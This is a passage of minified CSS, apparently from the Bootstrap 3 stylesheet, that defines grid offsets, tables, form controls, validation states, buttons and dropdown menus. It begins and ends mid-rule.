s-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 